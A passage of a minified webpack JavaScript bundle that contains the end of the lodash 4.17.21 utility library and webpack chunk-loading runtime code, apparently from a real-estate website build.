t&&Oe(t,fo(n,3))},Fr.get=Ia,Fr.gt=$u,Fr.gte=Hu,Fr.has=function(t,n){return null!=t&&wo(t,n,Ie)},Fr.hasIn=Ea,Fr.head=Jo,Fr.identity=ul,Fr.includes=function(t,n,r,e){t=Ju(t)?t:Ma(t),r=r&&!e?_a(r):0;var i=t.length;return r<0&&(r=yr(i+r,0)),fa(t)?r<=i&&t.indexOf(n,r)>-1:!!i&&Fn(t,n,r)>-1},Fr.indexOf=function(t,n,r){var e=null==t?0:t.length;if(!e)return-1;var i=null==r?0:_a(r);return i<0&&(i=yr(e+i,0)),Fn(t,n,i)},Fr.inRange=function(t,n,r){return n=ga(n),r===i?(r=n,n=0):r=ga(r),function(t,n,r){return t>=br(n,r)&&t<yr(n,r)}(t=ma(t),n,r)},Fr.invoke=Ca,Fr.isArguments=Gu,Fr.isArray=Zu,Fr.isArrayBuffer=Ku,Fr.isArrayLike=Ju,Fr.isArrayLikeObject=Vu,Fr.isBoolean=function(t){return!0===t||!1===t||ia(t)&&Re(t)==y},Fr.isBuffer=Yu,Fr.isDate=Qu,Fr.isElement=function(t){return ia(t)&&1===t.nodeType&&!aa(t)},Fr.isEmpty=function(t){if(null==t)return!0;if(Ju(t)&&(Zu(t)||"string"==typeof t||"function"==typeof t.splice||Yu(t)||ha(t)||Gu(t)))return!t.length;var n=_o(t);if(n==k||n==E)return!t.size;if(So(t))return!Pe(t).length;for(var r in t)if(Dt.call(t,r))return!1;return!0},Fr.isEqual=function(t,n){return Ue(t,n)},Fr.isEqualWith=function(t,n,r){var e=(r="function"==typeof r?r:i)?r(t,n):i;return e===i?Ue(t,n,i,r):!!e},Fr.isError=Xu,Fr.isFinite=function(t){return"number"==typeof t&&Zn(t)},Fr.isFunction=ta,Fr.isInteger=na,Fr.isLength=ra,Fr.isMap=oa,Fr.isMatch=function(t,n){return t===n||ze(t,n,ho(n))},Fr.isMatchWith=function(t,n,r){return r="function"==typeof r?r:i,ze(t,n,ho(n),r)},Fr.isNaN=function(t){return ua(t)&&t!=+t},Fr.isNative=function(t){if(ko(t))throw new xt("Unsupported core-js use. Try https://npms.io/search?q=ponyfill.");return De(t)},Fr.isNil=function(t){return null==t},Fr.isNull=function(t){return null===t},Fr.isNumber=ua,Fr.isObject=ea,Fr.isObjectLike=ia,Fr.isPlainObject=aa,Fr.isRegExp=la,Fr.isSafeInteger=function(t){return na(t)&&t>=-9007199254740991&&t<=v},Fr.isSet=ca,Fr.isString=fa,Fr.isSymbol=sa,Fr.isTypedArray=ha,Fr.isUndefined=function(t){return t===i},Fr.isWeakMap=function(t){return ia(t)&&_o(t)==C},Fr.isWeakSet=function(t){return ia(t)&&"[object WeakSet]"==Re(t)},Fr.join=function(t,n){return null==t?"":wr.call(t,n)},Fr.kebabCase=Za,Fr.last=Xo,Fr.lastIndexOf=function(t,n,r){var e=null==t?0:t.length;if(!e)return-1;var o=e;return r!==i&&(o=(o=_a(r))<0?yr(e+o,0):br(o,e-1)),n==n?function(t,n,r){for(var e=r+1;e--;)if(t[e]===n)return e;return e}(t,n,o):Bn(t,$n,o,!0)},Fr.lowerCase=Ka,Fr.lowerFirst=Ja,Fr.lt=pa,Fr.lte=va,Fr.max=function(t){return t&&t.length?_e(t,ul,Ae):i},Fr.maxBy=function(t,n){return t&&t.length?_e(t,fo(n,2),Ae):i},Fr.mean=function(t){return Hn(t,ul)},Fr.meanBy=function(t,n){return Hn(t,fo(n,2))},Fr.min=function(t){return t&&t.length?_e(t,ul,qe):i},Fr.minBy=function(t,n){return t&&t.length?_e(t,fo(n,2),qe):i},Fr.stubArray=wl,Fr.stubFalse=ml,Fr.stubObject=function(){return{}},Fr.stubString=function(){return""},Fr.stubTrue=function(){return!0},Fr.multiply=kl,Fr.nth=function(t,n){return t&&t.length?He(t,_a(n)):i},Fr.noConflict=function(){return vn._===this&&(vn._=Bt),this},Fr.noop=sl,Fr.now=Iu,Fr.pad=function(t,n,r){t=ba(t);var e=(n=_a(n))?pr(t):0;if(!n||e>=n)return t;var i=(n-e)/2;return Gi(wn(i),r)+t+Gi(gn(i),r)},Fr.padEnd=function(t,n,r){t=ba(t);var e=(n=_a(n))?pr(t):0;return n&&e<n?t+Gi(n-e,r):t},Fr.padStart=function(t,n,r){t=ba(t);var e=(n=_a(n))?pr(t):0;return n&&e<n?Gi(n-e,r)+t:t},Fr.parseInt=function(t,n,r){return r||null==n?n=0:n&&(n=+n),Or(ba(t).replace(ut,""),n||0)},Fr.random=function(t,n,r){if(r&&"boolean"!=typeof r&&Lo(t,n,r)&&(n=r=i),r===i&&("boolean"==typeof n?(r=n,n=i):"boolean"==typeof t&&(r=t,t=i)),t===i&&n===i?(t=0,n=1):(t=ga(t),n===i?(n=t,t=0):n=ga(n)),t>n){var e=t;t=n,n=e}if(r||t%1||n%1){var o=xr();return br(t+o*(n-t+fn("1e-"+((o+"").length-1))),n)}return Ve(t,n)},Fr.reduce=function(t,n,r){var e=Zu(t)?Dn:Kn,i=arguments.length<3;return e(t,fo(n,4),r,i,ve)},Fr.reduceRight=function(t,n,r){var e=Zu(t)?Nn:Kn,i=arguments.length<3;return e(t,fo(n,4),r,i,de)},Fr.repeat=function(t,n,r){return n=(r?Lo(t,n,r):n===i)?1:_a(n),Ye(ba(t),n)},Fr.replace=function(){var t=arguments,n=ba(t[0]);return t.length<3?n:n.replace(t[1],t[2])},Fr.result=function(t,n,r){var e=-1,o=(n=bi(n,t)).length;for(o||(o=1,t=i);++e<o;){var u=null==t?i:t[qo(n[e])];u===i&&(e=o,u=r),t=ta(u)?u.call(t):u}return t},Fr.round=Sl,Fr.runInContext=t,Fr.sample=function(t){return(Zu(t)?Xr:Xe)(t)},Fr.size=function(t){if(null==t)return 0;if(Ju(t))return fa(t)?pr(t):t.length;var n=_o(t);return n==k||n==E?t.size:Pe(t).length},Fr.snakeCase=Va,Fr.some=function(t,n,r){var e=Zu(t)?Pn:ui;return r&&Lo(t,n,r)&&(n=i),e(t,fo(n,3))},Fr.sortedIndex=function(t,n){return ai(t,n)},Fr.sortedIndexBy=function(t,n,r){return li(t,n,fo(r,2))},Fr.sortedIndexOf=function(t,n){var r=null==t?0:t.length;if(r){var e=ai(t,n);if(e<r&&Mu(t[e],n))return e}return-1},Fr.sortedLastIndex=function(t,n){return ai(t,n,!0)},Fr.sortedLastIndexBy=function(t,n,r){return li(t,n,fo(r,2),!0)},Fr.sortedLastIndexOf=function(t,n){if(null==t?0:t.length){var r=ai(t,n,!0)-1;if(Mu(t[r],n))return r}return-1},Fr.startCase=Ya,Fr.startsWith=function(t,n,r){return t=ba(t),r=null==r?0:ce(_a(r),0,t.length),n=si(n),t.slice(r,r+n.length)==n},Fr.subtract=Rl,Fr.sum=function(t){return t&&t.length?Jn(t,ul):0},Fr.sumBy=function(t,n){return t&&t.length?Jn(t,fo(n,2)):0},Fr.template=function(t,n,r){var e=Fr.templateSettings;r&&Lo(t,n,r)&&(n=i),t=ba(t),n=xa({},n,e,to);var o,u,a=xa({},n.imports,e.imports,to),l=Ua(a),c=Xn(a,l),f=0,s=n.interpolate||Lt,h="__p += '",p=At((n.escape||Lt).source+"|"+s.source+"|"+(s===tt?vt:Lt).source+"|"+(n.evaluate||Lt).source+"|$","g"),v="//# sourceURL="+(Dt.call(n,"sourceURL")?(n.sourceURL+"").replace(/\s/g," "):"lodash.templateSources["+ ++un+"]")+"\n";t.replace(p,(function(n,r,e,i,a,l){return e||(e=i),h+=t.slice(f,l).replace(Ot,ur),r&&(o=!0,h+="' +\n__e("+r+") +\n'"),a&&(u=!0,h+="';\n"+a+";\n__p += '"),e&&(h+="' +\n((__t = ("+e+")) == null ? '' : __t) +\n'"),f=l+n.length,n})),h+="';\n";var d=Dt.call(n,"variable")&&n.variable;if(d){if(ht.test(d))throw new xt("Invalid `variable` option passed into `_.template`")}else h="with (obj) {\n"+h+"\n}\n";h=(u?h.replace(H,""):h).replace(G,"$1").replace(Z,"$1;"),h="function("+(d||"obj")+") {\n"+(d?"":"obj || (obj = {});\n")+"var __t, __p = ''"+(o?", __e = _.escape":"")+(u?", __j = Array.prototype.join;\nfunction print() { __p += __j.call(arguments, '') }\n":";\n")+h+"return __p\n}";var g=nl((function(){return kt(l,v+"return "+h).apply(i,c)}));if(g.source=h,Xu(g))throw g;return g},Fr.times=function(t,n){if((t=_a(t))<1||t>v)return[];var r=g,e=br(t,g);n=fo(n),t-=g;for(var i=Vn(e,n);++r<t;)n(r);return i},Fr.toFinite=ga,Fr.toInteger=_a,Fr.toLength=wa,Fr.toLower=function(t){return ba(t).toLowerCase()},Fr.toNumber=ma,Fr.toSafeInteger=function(t){return t?ce(_a(t),-9007199254740991,v):0===t?t:0},Fr.toString=ba,Fr.toUpper=function(t){return ba(t).toUpperCase()},Fr.trim=function(t,n,r){if((t=ba(t))&&(r||n===i))return Yn(t);if(!t||!(n=si(n)))return t;var e=vr(t),o=vr(n);return Oi(e,nr(e,o),rr(e,o)+1).join("")},Fr.trimEnd=function(t,n,r){if((t=ba(t))&&(r||n===i))return t.slice(0,dr(t)+1);if(!t||!(n=si(n)))return t;var e=vr(t);return Oi(e,0,rr(e,vr(n))+1).join("")},Fr.trimStart=function(t,n,r){if((t=ba(t))&&(r||n===i))return t.replace(ut,"");if(!t||!(n=si(n)))return t;var e=vr(t);return Oi(e,nr(e,vr(n))).join("")},Fr.truncate=function(t,n){var r=30,e="...";if(ea(n)){var o="separator"in n?n.separator:o;r="length"in n?_a(n.length):r,e="omission"in n?si(n.omission):e}var u=(t=ba(t)).length;if(ar(t)){var a=vr(t);u=a.length}if(r>=u)return t;var l=r-pr(e);if(l<1)return e;var c=a?Oi(a,0,l).join(""):t.slice(0,l);if(o===i)return c+e;if(a&&(l+=c.length-l),la(o)){if(t.slice(l).search(o)){var f,s=c;for(o.global||(o=At(o.source,ba(dt.exec(o))+"g")),o.lastIndex=0;f=o.exec(s);)var h=f.index;c=c.slice(0,h===i?l:h)}}else if(t.indexOf(si(o),l)!=l){var p=c.lastIndexOf(o);p>-1&&(c=c.slice(0,p))}return c+e},Fr.unescape=function(t){return(t=ba(t))&&V.test(t)?t.replace(K,gr):t},Fr.uniqueId=function(t){var n=++Nt;return ba(t)+n},Fr.upperCase=Qa,Fr.upperFirst=Xa,Fr.each=bu,Fr.eachRight=Lu,Fr.first=Jo,fl(Fr,(xl={},Le(Fr,(function(t,n){Dt.call(Fr.prototype,n)||(xl[n]=t)})),xl),{chain:!1}),Fr.VERSION="4.17.21",An(["bind","bindKey","curry","curryRight","partial","partialRight"],(function(t){Fr[t].placeholder=Fr})),An(["drop","take"],(function(t,n){Gr.prototype[t]=function(r){r=r===i?1:yr(_a(r),0);var e=this.__filtered__&&!n?new Gr(this):this.clone();return e.__filtered__?e.__takeCount__=br(r,e.__takeCount__):e.__views__.push({size:br(r,g),type:t+(e.__dir__<0?"Right":"")}),e},Gr.prototype[t+"Right"]=function(n){return this.reverse()[t](n).reverse()}})),An(["filter","map","takeWhile"],(function(t,n){var r=n+1,e=1==r||3==r;Gr.prototype[t]=function(t){var n=this.clone();return n.__iteratees__.push({iteratee:fo(t,3),type:r}),n.__filtered__=n.__filtered__||e,n}})),An(["head","last"],(function(t,n){var r="take"+(n?"Right":"");Gr.prototype[t]=function(){return this[r](1).value()[0]}})),An(["initial","tail"],(function(t,n){var r="drop"+(n?"":"Right");Gr.prototype[t]=function(){return this.__filtered__?new Gr(this):this[r](1)}})),Gr.prototype.compact=function(){return this.filter(ul)},Gr.prototype.find=function(t){return this.filter(t).head()},Gr.prototype.findLast=function(t){return this.reverse().find(t)},Gr.prototype.invokeMap=Qe((function(t,n){return"function"==typeof t?new Gr(this):this.map((function(r){return je(r,t,n)}))})),Gr.prototype.reject=function(t){return this.filter(Pu(fo(t)))},Gr.prototype.slice=function(t,n){t=_a(t);var r=this;return r.__filtered__&&(t>0||n<0)?new Gr(r):(t<0?r=r.takeRight(-t):t&&(r=r.drop(t)),n!==i&&(r=(n=_a(n))<0?r.dropRight(-n):r.take(n-t)),r)},Gr.prototype.takeRightWhile=function(t){return this.reverse().takeWhile(t).reverse()},Gr.prototype.toArray=function(){return this.take(g)},Le(Gr.prototype,(function(t,n){var r=/^(?:filter|find|map|reject)|While$/.test(n),e=/^(?:head|last)$/.test(n),o=Fr[e?"take"+("last"==n?"Right":""):n],u=e||/^find/.test(n);o&&(Fr.prototype[n]=function(){var n=this.__wrapped__,a=e?[1]:arguments,l=n instanceof Gr,c=a[0],f=l||Zu(n),s=function(t){var n=o.apply(Fr,zn([t],a));return e&&h?n[0]:n};f&&r&&"function"==typeof c&&1!=c.length&&(l=f=!1);var h=this.__chain__,p=!!this.__actions__.length,v=u&&!h,d=l&&!p;if(!u&&f){n=d?n:new Gr(this);var g=t.apply(n,a);return g.__actions__.push({func:gu,args:[s],thisArg:i}),new Hr(g,h)}return v&&d?t.apply(this,a):(g=this.thru(s),v?e?g.value()[0]:g.value():g)})})),An(["pop","push","shift","sort","splice","unshift"],(function(t){var n=Tt[t],r=/^(?:push|sort|unshift)$/.test(t)?"tap":"thru",e=/^(?:pop|shift)$/.test(t);Fr.prototype[t]=function(){var t=arguments;if(e&&!this.__chain__){var i=this.value();return n.apply(Zu(i)?i:[],t)}return this[r]((function(r){return n.apply(Zu(r)?r:[],t)}))}})),Le(Gr.prototype,(function(t,n){var r=Fr[n];if(r){var e=r.name+"";Dt.call(Cr,e)||(Cr[e]=[]),Cr[e].push({name:n,func:r})}})),Cr[Fi(i,2).name]=[{name:"wrapper",func:i}],Gr.prototype.clone=function(){var t=new Gr(this.__wrapped__);return t.__actions__=Ti(this.__actions__),t.__dir__=this.__dir__,t.__filtered__=this.__filtered__,t.__iteratees__=Ti(this.__iteratees__),t.__takeCount__=this.__takeCount__,t.__views__=Ti(this.__views__),t},Gr.prototype.reverse=function(){if(this.__filtered__){var t=new Gr(this);t.__dir__=-1,t.__filtered__=!0}else(t=this.clone()).__dir__*=-1;return t},Gr.prototype.value=function(){var t=this.__wrapped__.value(),n=this.__dir__,r=Zu(t),e=n<0,i=r?t.length:0,o=function(t,n,r){var e=-1,i=r.length;for(;++e<i;){var o=r[e],u=o.size;switch(o.type){case"drop":t+=u;break;case"dropRight":n-=u;break;case"take":n=br(n,t+u);break;case"takeRight":t=yr(t,n-u)}}return{start:t,end:n}}(0,i,this.__views__),u=o.start,a=o.end,l=a-u,c=e?a:u-1,f=this.__iteratees__,s=f.length,h=0,p=br(l,this.__takeCount__);if(!r||!e&&i==l&&p==l)return gi(t,this.__actions__);var v=[];t:for(;l--&&h<p;){for(var d=-1,g=t[c+=n];++d<s;){var _=f[d],w=_.iteratee,m=_.type,y=w(g);if(2==m)g=y;else if(!y){if(1==m)continue t;break t}}v[h++]=g}return v},Fr.prototype.at=_u,Fr.prototype.chain=function(){return du(this)},Fr.prototype.commit=function(){return new Hr(this.value(),this.__chain__)},Fr.prototype.next=function(){this.__values__===i&&(this.__values__=da(this.value()));var t=this.__index__>=this.__values__.length;return{done:t,value:t?i:this.__values__[this.__index__++]}},Fr.prototype.plant=function(t){for(var n,r=this;r instanceof $r;){var e=Fo(r);e.__index__=0,e.__values__=i,n?o.__wrapped__=e:n=e;var o=e;r=r.__wrapped__}return o.__wrapped__=t,n},Fr.prototype.reverse=function(){var t=this.__wrapped__;if(t instanceof Gr){var n=t;return this.__actions__.length&&(n=new Gr(this)),(n=n.reverse()).__actions__.push({func:gu,args:[eu],thisArg:i}),new Hr(n,this.__chain__)}return this.thru(eu)},Fr.prototype.toJSON=Fr.prototype.valueOf=Fr.prototype.value=function(){return gi(this.__wrapped__,this.__actions__)},Fr.prototype.first=Fr.prototype.head,tn&&(Fr.prototype[tn]=function(){return this}),Fr}();vn._=_r,(e=function(){return _r}.call(n,r,n,t))===i||(t.exports=e)}.call(this)},71743:()=>{},35676:()=>{},73989:()=>{},22991:()=>{},60534:()=>{},57317:()=>{},75599:()=>{},92551:()=>{},30887:()=>{},50860:()=>{},41181:()=>{},13755:()=>{},99807:()=>{},43465:()=>{},31679:()=>{},32403:()=>{},36002:()=>{},87845:()=>{},82489:()=>{},74503:()=>{},74017:()=>{},10496:()=>{},8991:()=>{},17120:()=>{},89764:()=>{},64803:()=>{},44761:()=>{},10890:()=>{},37276:()=>{},3189:()=>{},25382:()=>{},83205:()=>{},86016:()=>{},69122:()=>{},54288:()=>{},30763:()=>{},60718:()=>{},5010:()=>{},43038:()=>{},19491:()=>{},3053:()=>{},88757:()=>{},41336:()=>{},77884:()=>{},95396:()=>{},60164:()=>{},26916:()=>{},82895:()=>{},85372:()=>{},39994:()=>{},26132:()=>{},33222:()=>{},7386:()=>{},45518:()=>{},33079:()=>{},96774:()=>{},68510:()=>{},64758:()=>{},46088:()=>{},74968:()=>{},48141:()=>{},67961:()=>{},1683:()=>{},51578:()=>{},15240:()=>{},75990:()=>{},5761:()=>{},47751:()=>{},75498:()=>{},42e3:()=>{},39989:()=>{},74287:()=>{},25576:()=>{},2762:()=>{},59762:()=>{},66713:()=>{},8759:()=>{},67971:()=>{},67913:()=>{},31526:()=>{},38783:()=>{},14421:()=>{},7968:()=>{}},r={};function e(t){var i=r[t];if(void 0!==i)return i.exports;var o=r[t]={id:t,loaded:!1,exports:{}};return n[t].call(o.exports,o,o.exports,e),o.loaded=!0,o.exports}e.m=n,t=[],e.O=(n,r,i,o)=>{if(!r){var u=1/0;for(f=0;f<t.length;f++){for(var[r,i,o]=t[f],a=!0,l=0;l<r.length;l++)(!1&o||u>=o)&&Object.keys(e.O).every((t=>e.O[t](r[l])))?r.splice(l--,1):(a=!1,o<u&&(u=o));if(a){t.splice(f--,1);var c=i();void 0!==c&&(n=c)}}return n}o=o||0;for(var f=t.length;f>0&&t[f-1][2]>o;f--)t[f]=t[f-1];t[f]=[r,i,o]},e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"==typeof window)return window}}(),e.o=(t,n)=>Object.prototype.hasOwnProperty.call(t,n),e.nmd=t=>(t.paths=[],t.children||(t.children=[]),t),(()=>{var t={5522:0,4842:0,6580:0,6566:0,4541:0,239:0,5653:0,3995:0,3577:0,3918:0,2265:0,2496:0,98:0,7687:0,1293:0,6315:0,4740:0,6947:0,3444:0,4820:0,8863:0,8872:0,6699:0,1870:0,9639:0,4265:0,9285:0,8631:0,623:0,6505:0,439:0,9228:0,1911:0,6188:0,4916:0,5590:0,2823:0,7318:0,9069:0,912:0,3597:0,2852:0,7246:0,2436:0,5322:0,418:0,997:0,7380:0,2814:0,9740:0,7391:0,1949:0,78:0,7308:0,2243:0,2518:0,8654:0,9205:0,4032:0,8032:0,8408:0,5547:0,888:0,150:0,3333:0,7604:0,551:0,7694:0,798:0,2588:0,2972:0,7434:0,8440:0,9634:0,6582:0,7444:0,8091:0,1684:0,9968:0,3364:0,5730:0,5255:0,6950:0,1414:0};e.O.j=n=>0===t[n];var n=(n,r)=>{var i,o,[u,a,l]=r,c=0;if(u.some((n=>0!==t[n]))){for(i in a)e.o(a,i)&&(e.m[i]=a[i]);if(l)var f=l(e)}for(n&&n(r);c<u.length;c++)o=u[c],e.o(t,o)&&t[o]&&t[o][0](),t[u[c]]=0;return e.O(f)},r=self.webpackChunk_setl_spbrealty=self.webpackChunk_setl_spbrealty||[];r.forEach(n.bind(null,0)),r.push=n.bind(null,r.push.bind(r))})(),e.O(void 0,[4842,6580,6566,4541,239,5653,3995,3577,3918,2265,2496,98,7687,1293,6315,4740,6947,3444,4820,8863,8872,6699,1870,9639,4265,9285,8631,623,6505,439,9228,1911,6188,4916,5590,2823,7318,9069,912,3597,2852,7246,2436,5322,418,997,7380,2814,9740,7391,1949,78,7308,2243,2518,8654,9205,4032,8032,8408,5547,888,150,3333,7604,551,7694,798,2588,2972,7434,8440,9634,6582,7444,8091,1684,9968,3364,5730,5255,6950,1414],(()=>e(42791))),e.O(void 0,[4842,6580,6566,4541,239,5653,3995,3577,3918,2265,2496,98,7687,1293,6315,4740,6947,3444,4820,8863,8872,6699,1870,9639,4265,9285,8631,623,6505,439,9228,1911,6188,4916,5590,2823,7318,9069,912,3597,2852,7246,2436,5322,418,997,7380,2814,9740,7391,1949,78,7308,2243,2518,8654,9205,4032,8032,8408,5547,888,150,3333,7604,551,7694,798,2588,2972,7434,8440,9634,6582,7444,8091,1684,9968,3364,5730,5255,6950,1414],(()=>e(48141))),e.O(void 0,[4842,6580,6566,4541,239,5653,3995,3577,3918,2265,2496,98,7687,1293,6315,4740,6947,3444,4820,8863,8872,6699,1870,9639,4265,9285,8631,623,6505,439,9228,1911,6188,4916,5590,2823,7318,9069,912,3597,2852,7246,2436,5322,418,997,7380,2814,9740,7391,1949,78,7308,2243,2518,8654,9205,4032,8032,8408,5547,888,150,3333,7604,551,7694,798,2588,2972,7434,8440,9634,6582,7444,8091,1684,9968,3364,5730,5255,6950,1414],(()=>e(74287))),e.O(void 0,[4842,6580,6566,4541,239,5653,3995,3577,3918,2265,2496,98,7687,1293,6315,4740,6947,3444,4820,8863,8872,6699,1870,9639,4265,9285,8631,623,6505,439,9228,1911,6188,4916,5590,2823,7318,9069,912,3597,2852,7246,2436,5322,418,997,7380,2814,9740,7391,1949,78,7308,2243,2518,8654,9205,4032,8032,8408,5547,888,150,3333,7604,551,7694,798,2588,2972,7434,8440,9634,6582,7444,8091,1684,9968,3364,5730,5255,6950,1414],(()=>e(14421))),e.O(void 0,[4842,6580,6566,4541,239,5653,3995,3577,3918,2265,2496,98,7687,1293,6315,4740,6947,3444,4820,8863,8872,6699,1870,9639,4265,9285,8631,623,6505,439,9228,1911,6188,4916,5590,2823,7318,9069,912,3597,2852,7246,2436,5322,418,997,7380,2814,9740,7391,1949,78,7308,2243,2518,8654,9205,4032,8032,8408,5547,888,150,3333,7604,551,7694,798,2588,2972,7434,8440,9634,6582,7444,8091,1684,9968,3364,5730,5255,6950,1414],(()=>e(7968))),e.O(void 0,[4842,6580,6566,4541,239,5653,3995,3577,3918,2265,2496,98,7687,1293,6315,4740,6947,3444,4820,8863,8872,6699,1870,9639,4265,9285,8631,623,6505,439,9228,1911,6188,4916,5590,2823,7318,9069,912,3597,2852,7246,2436,5322,418,997,7380,2814,9740,7391,1949,78,7308,2243,2518,8654,9205,4032,8032,8408,5547,888,150,3333,7604,551,7694,798,2588,2972,7434,8440,9634,6582,7444,8091,1684,9968,3364,5730,5255,6950,1414],(()=>e(71743))),e.O(void 0,[4842,6580,6566,4541,239,5653,3995,3577,3918,2265,2496,98,7687,1293,6315,4740,6947,3444,4820,8863,8872,6699,1870,9639,4265,9285,8631,623,6505,439,9228,1911,6188,4916,5590,2823,7318,9069,912,3597,2852,7246,2436,5322,418,997,7380,2814,9740,7391,1949,78,7308,2243,2518,8654,9205,4032,8032,8408,5547,888,150,3333,7604,551,7694,798,2588,2972,7434,8440,9634,6582,7444,8091,1684,9968,3364,5730,5255,6950,1414],(()=>e(35676))),e.O(void 0,[4842,6580,6566,4541,239,5653,3995,3577,3918,2265,2496,98,7687,1293,6315,4740,6947,3444,4820,8863,8872,6699,1870,9639,4265,9285,8631,623,6505,439,9228,1911,6188,4916,5590,2823,7318,9069,912,3597,2852,7246,2436,5322,418,997,7380,2814,9740,7391,1949,78,7308,2243,2518,8654,9205,4032,8032,8408,5547,888,150,3333,7604,551,7694,798,2588,2972,7434,8440,9634,6582,7444,8091,1684,9968,3364,5730,5255,6950,1414],(()=>e(73989))),e.O(void 0,[4842,6580,6566,4541,239,5653,3995,3577,3918,2265,2496,98,7687,1293,6315,4740,6947,3444,4820,8863,8872,6699,1870,9639,4265,9285,8631,623,6505,439,9228,1911,6188,4916,5590,2823,7318,9069,912,3597,2852,7246,2436,5322,418,997,7380,2814,9740,7391,1949,78,7308,2243,2518,8654,9205,4032,8032,8408,5547,888,150,3333,7604,551,7694,798,2588,2972,7434,8440,9634,6582,7444,8091,1684,9968,3364,5730,5255,6950,1414],(()=>e(22991))),e.O(void 0,[4842,6580,6566,4541,239,5653,3995,3577,3918,2265,2496,98,7687,1293,6315,4740,6947,3444,4820,8863,8872,6699,1870,9639,4265,9285,8631,623,6505,439,9228,1911,6188,4916,5590,2823,7318,9069,912,3597,2852,7246,2436,5322,418,997,7380,2814,9740,7391,1949,78,7308,2243,2518,8654,9205,4032,8032,8408,5547,888,150,3333,7604,551,7694,798,2588,2972,7434,8440,9634,6582,7444,8091,1684,9968,3364,5730,5255,6950,1414],(()=>e(60534))),e.O(void 0,[4842,6580,6566,4541,239,5653,3995,3577,3918,2265,2496,98,7687,1293,6315,4740,6947,3444,4820,8863,8872,6699,1870,9639,4265,9285,8631,623,6505,439,9228,1911,6188,4916,5590,2823,7318,9069,912,3597,2852,7246,2436,5322,418,997,7380,2814,9740,7391,1949,78,7308,2243,2518,8654,9205,4032,8032,8408,5547,888,150,3333,7604,551,7694,798,2588,2972,7434,8440,9634,6582,7444,8091,1684,9968,3364,5730,5255,6950,1414],(()=>e(57317))),e.O(void 0,[4842,6580,6566,4541,239,5653,3995,3577,3918,2265,2496,98,7687,1293,6315,4740,6947,3444,4820,8863,8872,6699,1870,9639,4265,9285,8631,623,6505,439,9228,1911,6188,4916,5590,2823,7318,9069,912,3597,2852,7246,2436,5322,418,997,7380,2814,9740,7391,1949,78,7308,2243,2518,8654,9205,4032,8032,8408,5547,888,150,3333,7604,551,7694,798,2588,2972,7434,8440,9634,6582,7444,8091,1684,9968,3364,5730,5255,6950,1414],(()=>e(75599))),e.O(void 0,[4842,6580,6566,4541,239,5653,3995,3577,3918,2265,2496,98,7687,1293,6315,4740,6947,3444,4820,8863,8872,6699,1870,9639,4265,9285,8631,623,6505,439,9228,1911,6188,4916,5590,2823,7318,9069,912,3597,2852,7246,2436,5322,418,997,7380,2814,9740,7391,1949,78,7308,2243,2518,8654,9205,4032,8032,8408,5547,888,150,3333,7604,551,7694,798,2588,2972,7434,8440,9634,6582,7444,8091,1684,9968,3364,5730,5255,6950,1414],(()=>e(92551))),e.O(void 0,[4842,6580,6566,4541,239,5653,3995,3577,3918,2265,2496,98,7687,1293,6315,4740,6947,3444,4820,8863,8872,6699,1870,9639,4265,9285,8631,623,6505,439,9228,1911,6188,4916,5590,2823,7318,9069,912,3597,2852,7246,2436,5322,418,997,7380,2814,9740,7391,1949,78,7308,2243,2518,8654,9205,4032,8032,8408,5547,888,150,3333,7604,551,7694,798,2588,2972,7434,8440,9634,6582,7444,8091,1684,9968,3364,5730,5255,6950,1414],(()=>e(30887))),e.O(void 0,[4842,6580,6566,4541,239,5653,3995,3577,3918,2265,2496,98,7687,1293,6315,4740,6947,3444,4820,8863,8872,6699,1870,9639,4265,9285,8631,623,6505,439,9228,1911,6188,4916,5590,2823,7318,9069,912,3597,2852,7246,2436,5322,418,997,7380,2814,9740,7391,1949,78,7308,2243,2518,8654,9205,4032,8032,8408,5547,888,150,3333,7604,551,7694,798,2588,2972,7434,8440,9634,6582,7444,8091,1684,9968,3364,5730,5255,6950,1414],(()=>e(50860))),e.O(void 0,[4842,6580,6566,4541,239,5653,3995,3577,3918,2265,2496,98,7687,1293,6315,4740,6947,3444,4820,8863,8872,6699,1870,9639,4265,9285,8631,623,6505,439,9228,1911,6188,4916,5590,2823,7318,9069,912,3597,2852,7246,2436,5322,418,997,7380,2814,9740,7391,1949,78,7308,2243,2518,8654,9205,4032,8032,8408,5547,888,150,3333,7604,551,7694,798,2588,2972,7434,8440,9634,6582,7444,8091,1684,9968,3364,5730,5255,6950,1414],(()=>e(41181))),e.O(void 0,[4842,6580,6566,4541,239,5653,3995,3577,3918,2265,2496,98,7687,1293,6315,4740,6947,3444,4820,8863,8872,6699,1870,9639,4265,9285,8631,623,6505,439,9228,1911,6188,4916,5590,2823,7318,9069,912,3597,2852,7246,2436,5322,418,997,7380,2814,9740,7391,1949,78,7308,2243,2518,8654,9205,4032,8032,8408,5547,888,150,3333,7604,551,7694,798,2588,2972,7434,8440,9634,6582,7444,8091,1684,9968,3364,5730,5255,6950,1414],(()=>e(13755))),e.O(void 0,[4842,6580,6566,4541,239,5653,3995,3577,3918,2265,2496,98,7687,1293,6315,4740,6947,3444,4820,8863,8872,6699,1870,9639,4265,9285,8631,623,6505,439,9228,1911,6188,4916,5590,2823,7318,9069,912,3597,2852,7246,2436,5322,418,997,7380,2814,9740,7391,1949,78,7308,2243,2518,8654,9205,4032,8032,8408,5547,888,150,3333,7604,551,7694,798,2588,2972,7434,8440,9634,6582,7444,8091,1684,9968,3364,5730,5255,6950,1414],(()=>e(99807))),e.O(void 0,[4842,6580,6566,4541,239,5653,3995,3577,3918,2265,2496,98,7687,1293,6315,4740,6947,3444,4820,8863,8872,6699,1870,9639,4265,9285,8631,623,6505,439,9228,1911,6188,4916,5590,2823,7318,9069,912,3597,2852,7246,2436,5322,418,997,7380,2814,9740,7391,1949,78,7308,2243,2518,8654,9205,4032,8032,8408,5547,888,150,3333,7604,551,7694,798,2588,2972,7434,8440,9634,6582,7444,8091,1684,9968,3364,5730,5255,6950,1414],(()=>e(43465))),e.O(void 0,[4842,6580,6566,4541,239,5653,3995,3577,3918,2265,2496,98,7687,1293,6315,4740,6947,3444,4820,8863,8872,6699,1870,9639,4265,9285,8631,623,6505,439,9228,1911,6188,4916,5590,2823,7318,9069,912,3597,2852,7246,2436,5322,418,997,7380,2814,9740,7391,1949,78,7308,2243,2518,8654,9205,4032,8032,8408,5547,888,150,3333,7604,551,7694,798,2588,2972,7434,8440,9634,6582,7444,8091,1684,9968,3364,5730,5255,6950,1414],(()=>e(31679))),e.O(void 